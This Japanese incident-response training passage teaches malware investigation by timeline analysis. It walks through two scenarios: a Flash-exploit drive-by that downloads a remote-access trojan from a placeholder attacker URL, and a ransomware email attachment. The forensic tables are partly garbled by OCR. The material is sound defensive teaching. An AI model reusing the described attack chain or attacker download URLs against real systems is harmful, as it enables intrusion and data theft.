| Identifier<br>Main<br>Worker_00<br>OS:/var/samba/p<br>Files/Virtualiz | PID<br>28332<br>28342<br>ublic/La | Status<br>completed<br>idle<br>b02/Users/user0<br>rs/user01/AppDat | Memory<br>346.3 MiB<br>264.2 MiB<br>1/AppData/Local/N<br>ca/Roaming/Micros | Sources<br>536 (4)<br>194 (4)<br>Microsoft/Windows<br>soft/Windows/Priv | Events<br>3955 (504)<br>2705 (51)<br>/Temporary Inter<br>acIF/Low | File              |
| Worker_01<br>OS:/var/samba/p                                          | 28346<br>ublic/La                 | idle<br>b02/Users/user0                                            | 263.4 MiB<br>1/AppData/Local/N                                             | 341 (O)<br>Iicrosoft/Windows                                            | 1250 (323)<br>/History/History                                    | v. IE5/index. dat |

[2018-08-26 06:10:39,243 [INFO] (MainProcess) PID:28332 <zeromq\_queue> Queue main\_task\_queue responder exiting. Processing completed.

caine@caine:\$

# 各種アーティファクトのタイムライン作成(3)

### ◆実行例 ② psort



### ◆タイムライン「timeline\_plaso.txt」の内容例(抜粋)



# タイムラインの閲覧

・ 作成したタイムラインは、テキストエディタや「Timeline Explorer」などで閲覧します。

#### ◆ Timeline Explorerによるタイムライン表示の例

| 📆 Timeline E                       | xplorer v0.8.5.1         |         |             |                                                                                                    | ×    |
|------------------------------------|--------------------------|---------|-------------|----------------------------------------------------------------------------------------------------|------|
| <u>File</u> <u>T</u> ools <u>H</u> | elp                      |         |             |                                                                                                    |      |
| timeline_mft.t                     | xt ×                     |         |             |                                                                                                    |      |
| Find                               | Enter value to find      |         | ድ⊗∢ኑ0 of 0  | First scrollable column Select a column to pin                                                                                                    |      |
| Power filter                       | Enter filter criteria    |         | + ۹         | ?                                                                                                    |      |
|                                    |                          |         |             |                                                                                                    |      |
| Drag a co                          | lumn header here to grou | up by t | that column |                                                                                                    |      |
| Line 🔺                             | Timestamp                | macb    | Meta        | File Name                                                                                                    | Fil  |
| ۴ =                                | -                        | RBC     | RBC         | 4 <b>0</b> 4                                                                                                    | = ^  |
| 643150                             | 2018-08-25 09:19:04      | ma.b    | 24790       | c:/Users/user01/AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.IE5/RYYA134L/DjwBv[1].swf                                                                                                    |      |
| 643151                             | 2018-08-25 09:19:04      | macb    | 24790       | c:/Users/user01/AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.IE5/RYYA134L/DjwBv[1].sw                                                                                                    |      |
| 643152                             | 2018-08-25 09:19:08      | .a.b    | 24793       | c:/Windows/System32/winevt/Logs/Microsoft-Windows-WER-Diag%40perational.evtx                                                                                                    |      |
| 643153                             | 2018-08-25 09:19:08      | macb    | 24793       | <pre>c:/Windows/System32/winevt/Logs/Microsoft-Windows-WER-Diag%40perational.evtx (\$FILE_NAME)</pre>                                                                                                    |      |
| 643154                             | 2018-08-25 09:19:10      | .a.b    | 24795       | c:/Windows/System32/winevt/Logs/Microsoft-Windows-Fault-Tolerant-Heap%40perational.evtx                                                                                                    |      |
| 643155                             | 2018-08-25 09:19:10      | macb    | 24795       | c:/Windows/System32/winevt/Logs/Microsoft-Windows-Fault-Tolerant-Heap%40perational.evtx (\$FILE_NAME)                                                                                                    |      |
| 643156                             | 2018-08-25 09:19:10      | mac.    | 3028-1      | c:/Windows/System32/winevt/Logs                                                                                                    |      |
| 643157                             | 2018-08-25 09:19:17      | macb    | 25251       | c:/Windows/Prefetch/SVCHOST.EXE-93CEEE07.pf                                                                                                    |      |
| 643158                             | 2018-08-25 09:19:17      | macb    | 25251       | c:/Windows/Prefetch/SVCHOST.EXE-93CEEE07.pf (\$FILE_NAME)                                                                                                    |      |
| 643159                             | 2018-08-25 09:19:17      | macb    | 25254       | c:/Windows/Prefetch/WERFAULT.EXE-B7E27BE5.pf                                                                                                    |      |
| 643160                             | 2018-08-25 09:19:17      | macb    | 25254       | c:/Windows/Prefetch/WERFAULT.EXE-B7E27BE5.pf (\$FILE_NAME) 😓                                                                                                    |      |
| 643161                             | 2018-08-25 09:19:29      | m.c.    | 11787       | c:/Windows/Prefetch/RUNDLL32.EXE-AFD98684.pf                                                                                                    |      |
| 643162                             | 2018-08-25 09:19:35      | macb    | 25257       | c:/Users/user01/AppData/Local/Microsoft/Windows/WER/ReportArchive/AppCrash_iexplore.exe_7db7fe2b68ac366bc                                                                                                    |      |
| 643163                             | 2018-08-25 09:19:35      | macb    | 25257       | c:/Users/user01/AppData/Local/Miner C. 4/1 - 4/15/0 - 11 - 1/2 - 1/2 - 1/2 - 2/2 - 2 |      |
| 643164                             | 2018-08-25 09:19:35      | macb    | 25259       | c:/Users/user01/AppData/Local/Mil タイムラインを見やすい形に整形、 bc                                                                                                    |      |
| 643165                             | 2018-08-25 09:19:35      | macb    | 25259       | c:/Users/user01/AppData/Local/Mi<br>イベントロのた白動図評(                                                                                                    |      |
| 643166                             | 2018-08-25 09:19:35      | mac.    | 44068       | c:/Users/user01/AppData/Local/Mi 1ハント内谷を日期認識し、巴力りして衣小                                                                                                    | - 11 |
| 643167                             | 2018-08-25 09:19:38      | macb    | 18089       | c:/Users/user01/Desktop/rund11.exe                                                                                                    |      |
| 643168                             | 2018-08-25 09:19:38      | macb    | 18089       | c:/Users/user01/Desktop/rund11.exe (\$FILE_NAME)                                                                                                    |      |
| 643169                             | 2018-08-25 09:19:38      | mac.    | 353-144-0   | c:/Users/user01/Desktop                                                                                                    |      |
| 643170                             | 2018-08-25 09:19:39      | m.c.    | 44004       | c:/Windows/Prefetch/VMWARERESOLUTIONSET.EXE-BAE6FDC8.pf                                                                                                    |      |
| 643171                             | 2018-08-25 09:19:46      | m.c.    | 44113       | c:/Windows/Prefetch/IEXPLORE.EXE-1B894AFB.pf                                                                                                    |      |
|                                    |                          | _       | _           |                                                                                                    |      |

### タイムライン解析と考察

- マルウェア感染時の挙動や痕跡などを推測しながらタイムラインを検索・閲覧し、感染 原因を推測します。
  - ◆ タイムライン解析のポイント(一例)
    - ① 把握できているウイルス関連ファイル名で検索し、前後の状況を確認する。 (ウイルス検知されたファイル名など)
      - ✓不審なプロセス起動の痕跡はないか。 (Prefetchファイルの作成など)
      - ✓他に不審なファイルはないか。
        - (ウイルス関連ファイルと類似したファイル名、マルウェアが作成したフォルダ内のファイルなど)
      - ✓ブラウザやメールを利用していた痕跡はないか。(ブラウザやメールの一時フォルダへのファイル作成など)
    - ② 不審な事象が発生した時刻で検索し、前後の状況を確認する。

(画面に不審なメッセージが表示された時刻など)

※確認ポイントは①と同じ。



### NTFSのタイムスタンプ

- タイムライン解析の実施にあたっては、エビデンスのタイムスタンプの意味(更新条件)
   を理解する必要があります。
- ここでは一例として、Windowsが利用するファイルシステム「NTFS」における、 ファイルのタイムスタンプの更新条件を説明します。
  - ◆ NTFSのファイルのタイムスタンプの更新条件

|                  | ファイルのタイムスタンプ                       |                                  |                                              |                                             |  |  |  |  |
|------------------|------------------------------------|----------------------------------|----------------------------------------------|---------------------------------------------|--|--|--|--|
| 操作<br>           | <b>更新日時</b><br>(Modification Time) | <b>作成日時</b><br>(Birth/Born Time) | <b>アクセス日時</b> <sup>※1</sup><br>(Access Time) | <b>属性変更日時<sup>※2</sup></b><br>(Change Time) |  |  |  |  |
| ファイル作成           | 0                                  | 0                                | 0                                            | 0                                           |  |  |  |  |
| ファイル内容にアクセス      | _                                  | -                                | _                                            | _                                           |  |  |  |  |
| ファイル内容の更新        | 0                                  | Ι                                | _                                            | 0                                           |  |  |  |  |
| プロパティ変更          | _                                  | Ι                                | _                                            | 0                                           |  |  |  |  |
| ファイル名変更          | _                                  |                                  | _                                            | 0                                           |  |  |  |  |
| ファイルコピー          | _                                  | 0                                | 0                                            | 0                                           |  |  |  |  |
| ファイル移動(同一ボリューム内) | —                                  | —                                | —                                            | —                                           |  |  |  |  |
| ファイル削除           | _                                  | _                                | _                                            | _                                           |  |  |  |  |
| タイムスタンプ変更        | (指定日時に変更)                          | <ul><li>(指定日時に変更)</li></ul>      | <br>(指定日時に変更)                                | 0                                           |  |  |  |  |

(※1) Windows Vista/Windows Server 2008以降のOSの標準設定では、アクセス日時の更新が無効化されています。

(※2) NTFSの属性情報(メタデータ)のタイムスタンプです。エクスプローラーでは表示されません。

# タイムライン解析の例(1)ウェブサイトからの感染 - 事案の概要

#### [事案の概要] 2018年8月25日(土)

- ① 社員がウェブサイト閲覧中に、攻撃サイト「exploit.attacker.com」にアクセスした。(9:19頃)
- ② Adobe Flashの脆弱性(CVE-2015-5122)を悪用するSWFファイルが、 「http://www.attacker.com/a.exe」から遠隔操作型マルウェアをダウンロードし、デスクトップに 「rund11.exe」として保存のうえ実行(感染)した。(9:19頃)
- ③ 攻撃者は、遠隔操作型マルウェアにより、感染パソコンのデスクトップに保存されていた「業務 情報.txt」の窃取、スクリーンキャプチャ取得などを行った。(9:19~9:26頃)

#### ①、②感染時の社員用パソコンの画面



#### 脆弱性攻撃により、ブラウザが異常終了したが、 その他、目に見える形での異常はない。



③攻撃者による遠隔操作の画面

攻撃者の画面には、社員用パソコンの画面が 転送され遠隔操作可能となっている。

# タイムライン解析の例(1)ウェブサイトからの感染 - 解析例1

[検知・認知したキッカケ]

オンデマンドスキャンにより、デスクトップに作成された不審ファイル「rund11.exe」を検知

[タイムライン解析による考察]

\$MFTのタイムラインを確認した結果、不審ファイルの作成・実行の直前に、ブラウザー時ファイルへのアクセスが発生していることから、ウェブサイトから感染した可能性がある。

感染直前にアクセスしたFlashファイル(拡張子.swf)など、脆弱性攻撃コードの可能性があるファイルを「Virus Total」<sup>※1</sup>などで解析する。

| Timestamp           | macb | . File Name         | リエノサイトー・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・                                                                    |
|---------------------|------|---------------------|----------------------------------------------------------------------------------------------------|
| =                   | RBC  | allic               |                                                                                                    |
| 2018-08-25 09:19:03 | ma.b | . c:/Users/user01/A | ppData/Local/Microsoft/Windows/Temporary Internet Files/Content.IE5/RYYA134L/exploit_attacker_com[             |
| 2018-08-25 09:19:03 | macb | . c:/Users/user01/A | ppData/Local/Microsoft/Windows/Temporary Internet Files/Content.IE5/RYYA134L/exploit_attacker_com[             |
| 2018-08-25 09:19:04 | ma.b | . c:/Users/user01/A | ppData/Local/Microsoft/Windows/Temporary Internet Files/Content.IE5/MA7LM1CU/smTHSU[1].htm                     |
| 2018-08-25 09:19:04 | macb | c:/Users/user01/A   | ppData/Local/Microsoft/Windows/Temporary Internet Files/Content.IE5/MA7LM1CU/smTHSU[1].htm (\$FILE             |
| 2018-08-25 09:19:04 | ma.b | . c:/Users/user01/A | ppData/Local/Microsoft/Windows/Temporary Internet Files/Content.IE5/RYYA134L/DjwBv[1].swf                      |
| 2018-08-25 09:19:04 | macb | . c:/Users/user01/A | <pre>ppData/Local/Microsoft/Windows/Temporary Internet Files/Content.IE5/RYYA134L/DjwBv[1].swf (\$FILE_N</pre> |
| 2018-08-25 09:19:08 | .a.b | . c:/Windows/System | 32/winevt/Logs/Microsoft-Windows-WER-Diag%40perational.evtx                                                    |
| 2018-08-25 09:19:08 | macb | . c:/Windows/System | 32/winevt/Logs/Microsoft-Windows-WER-Dia Flashコンテンツ(swf)の表示                                                    |
| 2018-08-25 09:19:10 | .a.b | . c:/Windows/System | 32/winevt/Logs/Microsoft-Windows-Fault-T                                                                       |
| 2018-08-25 09:19:10 | macb | . c:/Windows/System | 32/winevt/Logs/Microsoft-Windows-Fault-Tolerant-Heap%40perational.evtx (\$FILE_NAME)                           |
| 2018-08-25 09:19:10 | mac. | . c:/Windows/System | 32/winevt/Logs                                                                                                 |
| 2018-08-25 09:19:38 | macb | . c:/Users/user01/D | esktop/rund11.exe                                                                                              |
| 2018-08-25 09:19:38 | macb | . c:/Users/user01/D | esktop/rund11.exe (\$FILE_NAME)                                                                                |
| 2018-08-25 09:19:48 | .a.b | c:/Windows/Prefet   | ch/RUND11.EXE-D1A948B1.pf                                                                                      |
| 2018-08-25 09:19:48 | macb | . c:/Windows/Prefet | ch/RUND11.EXE-D1A948B1.pf (\$FILE_NAME)                                                                        |
| 2018-08-25 09:20:12 | m.c. | c:/Windows/Prefet   | ch/RUND11.EXE-D1A948B1.pf                                                                                      |
|                     |      |                     | 1                                                                                                    |

(※1) ファイルやウェブサイトのウイルスチェックを行う無料ウェブサービス https://www.virustotal.com/ja/ 検知したファイル「rund11.exe」の作成、起動

# タイムライン解析の例(1)ウェブサイトからの感染 - 解析例2

### [タイムライン解析による考察]

- Virus TotalでFlashファイル「DjwBv.swf」のウイルスチェックを実施したところ、脆弱性攻撃コードと判定された。(自社のウイルス対策ソフトでは検知できないものであった。)
- ブラウザ関連のアーティファクトのタイムライン(Log2timelineで作成)を確認したところ、不審サ イト「http://exploit.attacker.com/smTHSU/」からダウンロードされていることを確認した。
- 今後、プロキシログなどを調査し、他のパソコンが不審サイトにアクセスしていないか調査する必要がある。

| Timestamp  | <u> </u> | Sour  | Sourc    | macb  | •    | Long Description                                                                                           |
|------------|----------|-------|----------|-------|------|----------------------------------------------------------------------------------------------------|
| -          |          | REC   | 88C      | RBC   |      | nDc                                                                                                    |
| 2018-08-25 | 09:19:03 | MSIE  | WEBHIST  | .a    | 0    | Location: http://exploit.attacker.com/ Number of hits: 1 Cached file: RYYA134L\exploit_attacker_com[1].htm |
| 2018-08-25 | 09:19:03 | MSIE  | WEBHIST  | .a    | 0    | Location: :2018082520180826: user01@http://exploit.attacker.com Number of hits: 1 Cached file size: 0      |
| 2018-08-25 | 09:19:03 | MSIE  | WEBHIST  | .a    | 0    | Location: :2018082520180826: user01@:Host: exploit.attacker.com Number of hits: 1 Cached file size: 0      |
| 2018-08-25 | 09:19:03 | MS:   |          |       |      | ts: 2 Cached file size: 0                                                                                  |
| 2018-08-25 | 09:19:04 | MS: h | ttp://ex | kploi | it.a | attacker.com/smTHSU/」から、「DjwBv.swf」を                                                                       |
| 2018-08-25 | 09:19:04 | MS: J |          |       |      | mber of hits: 1 Cached file size: 0                                                                        |
| 2018-08-25 | 09:19:04 | MS:   | ソンロ      | -14   |      | ts: 2 Cached file size: 0                                                                                  |
| 2018-08-25 | 09:19:04 | MSIE  | WEBHIST  |       | 0    | Location: http://exploit.attacker.com/ Number of hits: 1 Cached file: RYYA134L\exploit_attacker_com[1].htm |
| 2018-08-25 | 09:19:06 | MSIE  | WEBHIST  |       | 0    | Location: https://s.yimg.jp/images/top/searchbox/s_i-140325.gif Number of hits: 2 Cached file: MA7LM1CU\s_ |
| 2018-08-25 | 09:19:06 | MSIE  | WEBHIST  |       | 0    | Location: http://exploit.attacker.com/smTHSU/ Number of hits: 3 Cached file: MA7LM1CU\smTHSU[1].htm Cached |
| 2018-08-25 | 09:19:06 | MSIE  | WEBHIST  |       | 0    | Location: http://exploit.attacker.com/smTHSU/DjwBv.swf Number of hits: 3 Cached file: RYYA134L\DjwBv[1].sw |
| 2018-08-25 | 09:19:12 | MSIE  | WEBHIST  |       | 0    | Location: https://s.yimg.jp/images/top/searchbox/s_mp-140325.gif Number of hits: 2 Cached file: RYYA134L\s |
| 2018-08-25 | 09:19:38 | MSIE  | WEBHIST  | .a    | 0    | Location: :2018082520180826: user01@http://exploit.attacker.com/smTHSU Number of hits: 1 Cached file size: |
| 2018-08-25 | 09:19:38 | MSIE  | WEBHIST  | .a    | 0    | Location: Visited: user01@http://exploit.attacker.com/favicon.ico Number of hits: 3 Cached file size: 0    |
| 2018-08-25 | 09:19:40 | MSIE  | WEBHIST  |       | 0    | Location: :2018082520180826: user01@http://exploit.attacker.com/smTHSU Number of hits: 1 Cached file size: |
| 2018-08-25 | 09:19:40 | MSIE  | WEBHIST  |       | 0    | Location: Visited: user01@http://exploit.attacker.com/favicon.ico Number of hits: 3 Cached file size: 0    |
| 2018-08-25 | 09:20:08 | MSIE  | WEBHIST  |       | 0    | Location: https://s.yimg.jp/images/top/sp/cgrade/iconVideo_150713.gif Number of hits: 2 Cached file: KGV7F |
| 2018-08-25 | 09:20:08 | MSIE  | WEBHIST  | .a    | 0    | Location: http://exploit.attacker.com/smTHSU/ Number of hits: 3 Cached file: MA7LM1CU\smTHSU[1].htm Cached |
| 2018-08-25 | 09:20:09 | MSIE  | WEBHIST  | .a    | 0    | Location: http://exploit.attacker.com/smTHSU/DjwBv.swf Number of hits: 3 Cached file: RYYA134L\DjwBv[1].sw |
| 2018-08-25 | 09:20:11 | MSIE  | WEBHIST  | .a    | 0    | Location: Visited: user01@http://exploit.at.acker.com/smTHSU Number of hits: 9 Cached file size: 0         |

### タイムライン解析の例(2)メールからの感染 - 事案の概要

#### [事案の概要] 2018年8月25日(土)

- ① 社員がOutlookで不審メールを受信し、添付ファイル「請求書.zip」に格納されていた 「請求書.exe」を開封(実行)し、ランサムウェアに感染した。(10:47頃)
- ② ランサムウェアは、社員用パソコンのデータを暗号化するとともに、ファイル名を「ランダムな英数字.zepto」に変更し、画面に脅迫メッセージを表示した。(10:55頃)

#### ①不審メールの画面

| 🖂 🔄 🐨 🔹 🔹 📑 求書(8月分) - メッセージ(テキスト形式) 👝 回 🔀                                                                                                    |                                                                                                    |          |    |  |  |     |     |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|----|--|--|-----|-----|--|--|--|--|
| ファイル >                                                                                                    | <i>(</i> ッセージ                                                                                                    |          |    |  |  |     | ~ ? |  |  |  |  |
| 🔩 🗙<br>&→ <sup>削除</sup>                                                                                                    | 本 返信           ▲ 移動:?           ▲ 参動:?           ▲ 参加:*           ▲ 参加:*           ▲ 参加: |          |    |  |  |     |     |  |  |  |  |
| 削除                                                                                                    | 返信                                                                                                    | クイック操作 🕞 | 移動 |  |  | ズーム |     |  |  |  |  |
| Park     Ale     Park     Ale       差出人:     attacker@localdomain.invalid     送信日時:     2018/08/25 (土) 10:42       宛先:     user01@localdomain.invalid     送信日時:     2018/08/25 (土) 10:42       でC:     (件名:     請求書(8月分)       シッセージ     3月度請求書.zip (216 KB)       いつもお世話になっております。     (1)       8月分の請求書を送付します。     (2)       ご確認いただきますようお願いいたします。     (2) |                                                                                                    |          |    |  |  |     |     |  |  |  |  |
| メール添付ファイルに格納されたEXEファイルを<br>実行する際に、セキュリティの整告がまテキれた                                                                                                    |                                                                                                    |          |    |  |  |     |     |  |  |  |  |
| 実行する除に、セキュリティの警告が表示された<br>が、社員は気にせずに「実行」をクリックした。                                                                                                    |                                                                                                    |          |    |  |  |     |     |  |  |  |  |

②ランサムウェアが表示した脅迫メッセージ



### タイムライン解析の例(2)メールからの感染 - 解析例

#### [検知・認知したキッカケ]

10:55頃、利用者からの通報。画面に不審なメッセージが表示され、業務データが壊れたとのこと。

#### [タイムライン解析による考察]

• 異常が発生する8分前に、メール添付ファイルの一時フォルダから「請求書.exe」を実行している ことから、不審メールの添付ファイルを開封し感染し、ランサムウェアに感染した可能性がある。

|                     |      |   |                 | Outlookのメール添付ファイルー時フォルダに、不審ZIPファイル作成                                                |                   |
|---------------------|------|---|-----------------|-------------------------------------------------------------------------------------|-------------------|
| Timestamp 🔺         | macb |   | File Name       | (メール添付ファイルの開封)                                                                      |                   |
| =                   | REC  |   | ABC .           |                                                                                     |                   |
| 2018-08-25 10:43:37 | mac. |   | c:/Users/user01 | //ppData/Roaming/Microsoft/Windows/Recent/業務情報.lnk(\$FILE_NAME)                     |                   |
| 2018-08-25 10:43:58 | m.c. | - | c:/Users/user01 | Desktop/GRK7ZDTT-KSKH-HAKS-001A-2B85AE577D71.zepto (\$FILE_NAME)                    |                   |
| 2018-08-25 10:46:00 | b    |   | c:/Users/user01 | /AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.Outlook/9VCWF8J5/ | 8月度請求書.zip        |
| 2018-08-25 10:46:00 | b    |   | c:/Users/user01 | /AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.Outlook/9VCWF8J5/ | 8月度請求書.zi.        |
| 2018-08-25 10:46:31 | mac. |   | c:/Users/user01 | /AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.Outlook/9VCWF8J5/ | 8月度請求書.zip        |
| 2018-08-25 10:46:31 | mac. |   | c:/Users/user01 | /AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.Outlook/9VCWF8J5/ | 8月度請求書.zi.        |
| 2018-08-25 10:46:31 | macb |   | c:/Users/user01 | /AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.Outlook/9VCWF8J5/ | 8月度請求書.zi.        |
| 2018-08-25 10:46:31 | macb |   | c:/Users/user01 | /AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.Outlook/9VCWF8J5/ | 8月度請求書 <b>(2.</b> |
| 2018-08-25 10:46:31 | macb |   | c:/Users/user01 | /AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.Outlook/9VCWF8J5/ | 8月度請求書 <b>(2.</b> |
| 2018-08-25 10:46:31 | macb |   | c:/Users/user01 | /AppData/Local/Microsoft/Windows/Temporary Internet Files/Content.Outlook/9VCWF8J5/ | 8月度請求書(2,         |
| 2018-08-25 10:47:30 | b    | - | c:/Users/user01 | /AppData/Local/Temp/Temp1_   8月度請求書.zip                                             |                   |
| 2018-08-25 10:47:30 | macb |   | c:/Users/user01 | /AppData/Local/Temp/Temp1_   8月度請求書.zip (\$FILE_NAME)                               |                   |
| 2018-08-25 10:47:47 | .a.b |   | c:/Windows/Pref | etch/8月度請求書.EXE-6FD29AC9.pf                                                         |                   |
| 2018-08-25 10:47:47 | macb |   | c:/Windows/Pref | etch/8月度請求書.EXE-6FD29AC9.pf (\$FILE_NAME)                                           |                   |
| 2018-08-25 10:48:07 | m.c. |   | c:/Windows/Pref | etch/8月度請求書.EXE-6FD29AC9.pf /                                                       |                   |
| 2018-08-25 10:53:54 | m.c. |   | c:/Users/user01 | /Documents/Outlook ファイル/GRK7ZDT/-KSKH-HAKS-AAB5-69F82BCC914A.zepto (\$FILE_NAME)    |                   |
| 2018-08-25 10:55:41 | macb |   | c:/Users/user01 | /Desktop/GRK7ZDTT-KSKH-HAKS-001A-2B85AE577D71.zepto                                 |                   |
| 2018-08-25 10:55:41 | macb |   | c:/Users/user01 |                                                                                     |                   |
